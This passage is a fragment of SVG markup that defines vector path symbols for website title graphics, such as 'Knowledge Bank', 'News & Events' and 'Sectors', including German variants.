.6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 